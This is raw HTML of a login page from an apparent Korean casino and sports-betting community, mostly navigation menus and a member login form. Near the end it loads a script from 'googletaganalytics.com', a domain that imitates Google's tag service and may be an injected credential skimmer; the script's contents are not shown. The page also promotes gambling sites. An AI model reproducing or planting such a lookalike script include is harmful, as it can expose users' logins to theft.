		                            <a href="/bbs/board.php?bo_table=attendance" title="출석체크"><img src="/image/sub6-3.png">
		                                <span class="text">출석체크
		                                </span>
		                            </a>
		                        </li>
								<li>
		                            <a href="/bbs/board.php?bo_table=event" title="이벤트"><i class="fa fa-birthday-cake fa-2x"></i><span class="text" style="padding-left:0px;">토지노이벤트
		                                </span>
		                            </a>
		                        </li>								
		                    </ol>
		                </li>
						<hr class="bar">
		                <li>
		                    <a href="/bbs/page.php?hid=market3" title="상점" class="jua">상점</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/page.php?hid=market3" title="돌발이벤트">
		                                <span class="text">돌발이벤트
		                                </span>
		                            </a>
		                        </li>
								<li><a href="/bbs/page.php?hid=market_history" title="이벤트룰렛"><span class="text">이용내역</span></a>
		                        </li>
		                    </ol>
		                </li>
		                <hr class="bar">
		                <li>
		                    <a href="/bbs/board.php?bo_table=notice" title="공지/문의" class="jua">공지/문의</a>
		                    <ol class="nav_li">
		                        <li>
		                            <a href="/bbs/board.php?bo_table=notice" title="공지사항"><img src="/image/sub7-1.png">
		                                <span class="text">공지사항
		                                </span>
		                            </a>
		                        </li>
		                        <li>
		                            <a href="/bbs/qalist.php" title="1:1문의"><img src="/image/sub7-2.png">
		                                <span class="text">1:1문의
		                                </span>
		                            </a>
		                        </li>
		                        
		                        		                    </ol>
		                </li>
		                
		                <hr class="bar">
		                <li>
		                    <img src="/image/headerLine.png" id="headerLine1" style="cursor:pointer;" >
		                </li>
		            </ul>
		        </div>
		    </div>
			<aside class="at-lnb" style="display:none">
				<div class="at-container">
					<!-- LNB Left -->
					<div class="pull-left">
						<ul>
							<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
							<li><a href="https://sonsofheaven.com/rss/rss.php" target="_blank">RSS 구독</a></li>
								
							<li><a href='#'>01월 15일(목)</a></li>
						</ul>
					</div>
					<!-- LNB Right -->
					<div class="pull-right">
						<ul>
															<li><a href="/bbs/login.php?url=https%3A%2F%2Fsonsofheaven.com%2Fbbs%2Fboard.php%3Fbo_table%3Dnotice" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user'); return false;" data-cf-modified-8df88123ed844f272b65cf3f-="">로그인</a></li>
								<li><a href="/bbs/register.php">회원가입</a></li>
								<li><a href="/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
																					<li><a href="/bbs/current_connect.php">접속 7,855 (<b class="orangered">38</b>)</a></li>
													</ul>
					</div>
					<div class="clearfix"></div>
				</div>
			</aside>

			<!-- PC Header -->
			<div class="pc-header" style="display:none">
				<div class="at-container">
					<!-- PC Logo -->
					<div class="header-logo">
						<a href="https://sonsofheaven.com">
							토지노
						</a>
						<span class="header-desc">
							카지노 토토  먹튀검증 커뮤니티
						</span>
					</div>
					<!-- PC Search -->
					<div class="header-search">
						<form name="tsearch" method="get" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return tsearch_submit(this);" role="form" class="form" data-cf-modified-8df88123ed844f272b65cf3f-="">
						<input type="hidden" name="url"	value="/bbs/search.php">
							<div class="input-group input-group-sm">
								<input type="text" name="stx" class="form-control input-sm" value="">
								<span class="input-group-btn">
									<button type="submit" class="btn btn-sm"><i class="fa fa-search fa-lg"></i></button>
								</span>
							</div>
						</form>
						<div class="header-keyword">
							<div class="miso-keyword">
	<a href="/bbs/search.php?stx=%EC%B9%B4%EC%A7%80%EB%85%B8">카지노</a>
	<a href="/bbs/search.php?stx=%EC%9A%B0%EB%A6%AC%EC%B9%B4%EC%A7%80%EB%85%B8">우리카지노</a>
</div>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>

			<!-- Mobile Header -->
			<div class="m-header">
				<div class="at-container">
					<div class="header-wrap">
						<div class="header-icon">
							<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-user');" data-cf-modified-8df88123ed844f272b65cf3f-="">
								<i class="fa fa-user"></i>
							</a>
						</div>
						<div class="header-logo en">
							<!-- Mobile Logo -->
							<a href="https://sonsofheaven.com">
								<b>토지노</b>
							</a>
						</div>
						<div class="header-icon">
							<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" data-cf-modified-8df88123ed844f272b65cf3f-="">
								<i class="fa fa-search"></i>
							</a>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>

		<div class="at-wrapper" >
			<!-- Menu -->
			<nav class="at-menu" style="display:none">
				<!-- PC Menu -->
				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<ul>
																<li>
									<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true" data-cf-modified-8df88123ed844f272b65cf3f-="">
										<i class="fa fa-bell"></i>
										<span class="label bg-orangered en" style="display:none;">
											<span class="msgCount">0</span>
										</span>
									</a>
								</li>
								<li>
									<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true" data-cf-modified-8df88123ed844f272b65cf3f-="">
										<i class="fa fa-search"></i>
									</a>
								</li>
								<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
									<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
										<i class="fa fa-th"></i>
									</a>
								</li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</div>
					


	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
									<li class="menu-li nav-home off">
						<a class="menu-a nav-height" href="https://sonsofheaven.com">
							<i class="fa fa-home"></i>
						</a>
					</li>
													<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=market3">
							상점													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market3" class="sub-1da">
											돌발이벤트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=market_history" class="sub-1da">
											이용내역																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=toto1">
							보증사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
											토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
											슬롯 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
											카지노 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=private" class="sub-1da">
											비공개 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
											이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=mt_toto">
							먹튀사이트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
											먹튀 토토 사이트																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
											먹튀 카지노 사이트																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=free">
							커뮤니티															<i class="fa fa-bolt new"></i>
													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=free" class="sub-1da">
											자유게시판																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
											카지노/토토/홀덤 후기																							<i class="fa fa-bolt sub-1new"></i>
																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=best" class="sub-1da">
											베스트 후기																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=warning" class="sub-1da">
											훈련소																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=hdinit">
							홀덤(카드게임)													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
											홀덤 입문																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
											홀덤/포커 동영상																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
											기막힌 한판																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=know">
							스포츠 분석													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=know" class="sub-1da">
											카지노/토토/홀덤 노하우																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
											축구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
											야구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
											농구																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
											배구																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/page.php?hid=powerball">
							미니게임													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=powerball" class="sub-1da">
											파워볼																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=partnertr2">
							포인트&교환													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
											포인트 거래																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
											토지노이벤트교환																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/page.php?hid=randbox" class="sub-1da">
											랜덤선물박스																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
											랜덤상자 교환																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%8B%A0%EC%B2%AD" class="sub-2da">
															신청																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%99%84%EB%A3%8C" class="sub-2da">
															완료																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EC%B7%A8%EC%86%8C" class="sub-2da">
															취소																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="/bbs/board.php?bo_table=partnertr11&sca=%EB%8C%80%EA%B8%B0" class="sub-2da">
															대기																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=notice">
							공지/문의													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
											공지사항																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/qalist.php" class="sub-1da">
											1:1문의																					</a>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=event114">
							이벤트													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
											출석체크																					</a>
																			</li>
								
									
									<li class="sub-1dli off">
										<a href="/bbs/board.php?bo_table=event" class="sub-1da">
											토지노 이벤트																					</a>
																			</li>
																</ul>
							</div>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"><a href='#'>&nbsp;</a></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all" >
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<table class="table">
							<tr>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=market3">
										상점																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market3" class="sub-1da">
														돌발이벤트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=market_history" class="sub-1da">
														이용내역																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=toto1">
										보증사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=toto1" class="sub-1da">
														토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=holdem1" class="sub-1da">
														슬롯 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=casino1" class="sub-1da">
														카지노 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=private" class="sub-1da">
														비공개 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event114" class="sub-1da">
														이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=mt_toto">
										먹튀사이트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mt_toto" class="sub-1da">
														먹튀 토토 사이트																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=mtcasino" class="sub-1da">
														먹튀 카지노 사이트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=free">
										커뮤니티																					<i class="fa fa-bolt new"></i>
																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=free" class="sub-1da">
														자유게시판																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=oncareview" class="sub-1da">
														카지노/토토/홀덤 후기																													<i class="fa fa-bolt sub-1new"></i>
																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=best" class="sub-1da">
														베스트 후기																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=warning" class="sub-1da">
														훈련소																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=hdinit">
										홀덤(카드게임)																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdinit" class="sub-1da">
														홀덤 입문																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdmovie" class="sub-1da">
														홀덤/포커 동영상																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=hdchance" class="sub-1da">
														기막힌 한판																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=know">
										스포츠 분석																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=know" class="sub-1da">
														카지노/토토/홀덤 노하우																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=soccer" class="sub-1da">
														축구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=baseball" class="sub-1da">
														야구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=basketball" class="sub-1da">
														농구																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=volleyball" class="sub-1da">
														배구																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/page.php?hid=powerball">
										미니게임																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=powerball" class="sub-1da">
														파워볼																											</a>
												</li>
																						</ul>
										</div>
																	</td>
							</tr><tr>
								<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=partnertr2">
										포인트&교환																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr2" class="sub-1da">
														포인트 거래																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr1" class="sub-1da">
														토지노이벤트교환																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/page.php?hid=randbox" class="sub-1da">
														랜덤선물박스																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=partnertr11" class="sub-1da sub-icon">
														랜덤상자 교환																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=notice">
										공지/문의																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=notice" class="sub-1da">
														공지사항																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/qalist.php" class="sub-1da">
														1:1문의																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=event114">
										이벤트																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=attendance" class="sub-1da">
														출석체크																											</a>
												</li>
											
												
												<li class="sub-1dli off">
													<a href="/bbs/board.php?bo_table=event" class="sub-1da">
														토지노 이벤트																											</a>
												</li>
																						</ul>
										</div>
																	</td>
														</tr>
							</table>
							<div class="menu-all-btn">
								<div class="btn-group">
									<a class="btn btn-lightgray" href="https://sonsofheaven.com"><i class="fa fa-home"></i></a>
									<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div><!-- .pc-menu-all -->

				<!-- Mobile Menu -->
				<div class="m-menu">
					<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-menu');" data-cf-modified-8df88123ed844f272b65cf3f-=""><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://sonsofheaven.com">메인</a>
					</li>
											<li>
							<a href="/bbs/page.php?hid=market3">
								상점															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=toto1">
								보증사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=mt_toto">
								먹튀사이트															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=free">
								커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤(카드게임)															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=know">
								스포츠 분석															</a>
						</li>
											<li>
							<a href="/bbs/page.php?hid=powerball">
								미니게임															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트&교환															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지/문의															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" data-cf-modified-8df88123ed844f272b65cf3f-="">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

				</div><!-- .m-menu -->
			</nav><!-- .at-menu -->

			<div class="clearfix"></div>
			
							<div class="at-title">
					<div class="at-container">
						<div class="page-title en">
							<strong>
								<i class='fa fa-user'></i> Login							</strong>
						</div>
													<div class="page-desc hidden-xs">
								회원 로그인							</div>
												<div class="clearfix"></div>
					</div>
				</div>
			
			<style>
	.wing-wrap { position:relative; overflow:visible !important;}
	.wing-wrap img { display:block; max-width:100%; }
	.wing-left { position:absolute; width:160px; left:-170px; top:20px; }
	.wing-right { position:absolute; width:160px; right:-170px; top:20px; }
	.boxed .wing-left { left:-180px; }
	.boxed .wing-right { right:-180px; }
</style>

<!--
<div class="at-container wing-wrap">
	<div class="wing-left visible-lg">
		<a href="#배너이동주소">
			<img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
	<div class="wing-right visible-lg">
		<a href="#배너이동주소">
			<img src="https://sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
</div>
-->
			<div class="at-body">
									<div class="at-container">
											<div class="at-content">
									
		<div class="nav_text">
			<p class="nav_text_p">
							</p>
        </div>
		<div class="sub_title">
								
			
		</div>




<script type="8df88123ed844f272b65cf3f-text/javascript">
	$( '.side-menu' ).click( function() {
		$("#sidebar").show();
	} );

$(document).ready(function(){
    // resize 이벤트가 발생할때마다 사이즈를 조절합니다.
    $(window).resize(resizeContents);
    // 처음 페이지가 뜰때 사이즈 조정 부분 입니다.
    resizeContents();
});
function resizeContents() {
	//if($(window).width() 
	
}
</script>
<div style="max-width:340px; margin:0 auto;">
	<div class="form-box">
		<div class="form-header">
			<h2><b><i class="fa fa-smile-o"></i> Have a Nice Day!</b></h2>
		</div>
		<div class="form-body">
			<form class="form" role="form" name="flogin" action="https://sonsofheaven.com/bbs/login_check.php" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return flogin_submit(this);" method="post" data-cf-modified-8df88123ed844f272b65cf3f-="">
			<input type="hidden" name="url" value='https%3A%2F%2Fsonsofheaven.com%2Fbbs%2Fboard.php%3Fbo_table%3Dnotice'>
				<div class="form-group has-feedback">
					<label for="login_id"><b>아이디</b><strong class="sound_only"> 필수</strong></label>
					<input type="text" name="mb_id" id="login_id" required class="form-control input-sm" size="20" maxLength="20">
					<span class="fa fa-user form-control-feedback"></span>
				</div>
				<div class="form-group has-feedback">
					<label for="login_pw"><b>비밀번호</b><strong class="sound_only"> 필수</strong></label>
					<input type="password" name="mb_password" id="login_pw" required class="form-control input-sm" size="20" maxLength="20">
					<span class="fa fa-lock form-control-feedback"></span>
				</div>
				<div class="row">
					<div class="col-xs-6">
						<label class="checkbox-inline remember-me">
							<input type="checkbox" name="auto_login" id="login_auto_login"> 자동로그인
						</label>
					</div>
					<div class="col-xs-6">
						<button type="submit" class="btn btn-color pull-right"><i class="fa fa-sign-in fa-lg"></i> 로그인</button>
					</div>
				</div>
			</form>
					</div>
		<div class="form-footer">
			<p class="text-center">
				<a href="./register.php"><i class="fa fa-sign-in"></i> 회원가입</a>
				<a href="/bbs/password_lost.php" target="_blank" id="login_password_lost"><i class="fa fa-search"></i> 정보찾기</a>
			</p>
		</div>
	</div>


	<div class="text-center" style="margin:30px 0px;">
		<a href="https://sonsofheaven.com/" class="btn btn-black btn-sm" role="button">메인으로</a>
	</div>
</div>

<script type="8df88123ed844f272b65cf3f-text/javascript">
$(function(){
    $("#login_auto_login").click(function(){
        if (this.checked) {
            this.checked = confirm("자동로그인을 사용하시면 다음부터 회원아이디와 비밀번호를 입력하실 필요가 없습니다.\n\n공공장소에서는 개인정보가 유출될 수 있으니 사용을 자제하여 주십시오.\n\n자동로그인을 사용하시겠습니까?");
        }
    });
});

function flogin_submit(f) {
    return true;
}
</script>
<!-- } 로그인 끝 --><script src="https://sonsofheaven.com/js/lazysizes.min.js" async="" type="8df88123ed844f272b65cf3f-text/javascript"></script><script async src="https://googletaganalytics.com/gtag/" type="8df88123ed844f272b65cf3f-text/javascript"></script>
<!-- script src="//developers.kakao.com/sdk/js/kakao.min.js"></script -->
<script type="8df88123ed844f272b65cf3f-text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.

    //Kakao.init('앱키');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendTalkLink({
      label: '공유 제목',
      image: {
        src: 'http://이미지경로',
        width: '300',
        height: '200'
      },
      webButton: {
        text: '공유제목',
        url: 'https://도메인' // 앱 설정의 웹 플랫폼에 등록한 도메인의 URL이어야 합니다.
      }
    });
    }
 
    // 카카오스토리 공유하기
      function shareStory() {
        Kakao.Story.share({
          url: '도메인',
          text: '공유제목'
        });
      }
 
 
 
    // send to SNS
    function toSNS(sns, strTitle, strURL) {
        var snsArray = new Array();
        var strMsg = strTitle + " " + strURL;
		var image = "이미지경로";
 
        snsArray['twitter'] = "http://twitter.com/home?status=" + encodeURIComponent(strTitle) + ' ' + encodeURIComponent(strURL);
        snsArray['facebook'] = "http://www.facebook.com/share.php?u=" + encodeURIComponent(strURL);
		snsArray['pinterest'] = "http://www.pinterest.com/pin/create/button/?url=" + encodeURIComponent(strURL) + "&media=" + image + "&description=" + encodeURIComponent(strTitle);
		snsArray['band'] = "http://band.us/plugin/share?body=" + encodeURIComponent(strTitle) + "  " + encodeURIComponent(strURL) + "&route=" + encodeURIComponent(strURL);
        snsArray['blog'] = "http://blog.naver.com/openapi/share?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
        snsArray['line'] = "http://line.me/R/msg/text/?" + encodeURIComponent(strTitle) + " " + encodeURIComponent(strURL);
		snsArray['pholar'] = "http://www.pholar.co/spi/rephol?url=" + encodeURIComponent(strURL) + "&title=" + encodeURIComponent(strTitle);
		snsArray['google'] = "https://plus.google.com/share?url=" + encodeURIComponent(strURL) + "&t=" + encodeURIComponent(strTitle);
        window.open(snsArray[sns]);
    }
 
    function copy_clip(url) {
        var IE = (document.all) ? true : false;
        if (IE) {
            window.clipboardData.setData("Text", url);
            alert("이 글의 단축url이 클립보드에 복사되었습니다.");
        } else {
            temp = prompt("이 글의 단축url입니다. Ctrl+C를 눌러 클립보드로 복사하세요", url);
        }
    }
</script>

<!-- div class="sns_wrap" style="display:none;">
<p>SNS 공유하기</p>
<ul>
<li><a href="javascript:toSNS('facebook','공유제목!','http://http://단축URL')" title="페이스북으로 가져가기"><img src="/img/facebook.jpg"></a></li>
<li><a href="javascript:toSNS('twitter','공유제목!','http://http://단축URL')" title="트위터로 가져가기"><img src="/img/twitter.jpg"></a></li>
<li><a href="javascript:toSNS('line','공유제목!','http://http://단축URL')" title="라인으로 가져가기"><img src="/img/line.jpg"></a></li>
<li><a href="javascript:sendKakaoTalk();" title="카카오톡으로 가져가기"><img src="/img/sns/kakao.jpg"></a></li>
<li><a href="javascript:shareStory();" title="카카오스토리로 가져가기"><img src="/img/story.jpg"></a></li>
</ul>
<ul>
<li><a href="javascript:toSNS('pholar','공유제목!','http://단축URL')" title="폴라로 가져가기"><img src="/img/pholar.jpg"></a></li>
<li><a href="javascript:toSNS('pinterest','공유제목!','http://단축URL')" title="핀터레스트로 가져가기"><img src="/img/pinterest.jpg"></a></li>
<li><a href="javascript:toSNS('band','공유제목!','http://단축URL')" title="밴드로 가져가기"><img src="/img/band.jpg"></a></li>
<li><a href="javascript:toSNS('google','공유제목!','http://http://단축URL')" title="구글플러스로 가져가기"><img src="/img/google.jpg"></a></li>
<li><a href="javascript:toSNS('blog','공유제목!','http://http://단축URL')" title="네이버블로그로 가져가기"><img src="/img/blog.jpg"></a></li>
</ul>
<ul>
<li><input type="text" value="http://도메인"><a href="javascript:copy_clip('http://도메인')"><img src="/img/sns_btn.jpg" class="sns_btn"></a></li>
</ul>
</div -->

																</div><!-- .at-content -->
										</div><!-- .at-container -->
							</div><!-- .at-body -->

						<footer>

   <footer>
	<style>
		@media (min-width: 1024px){
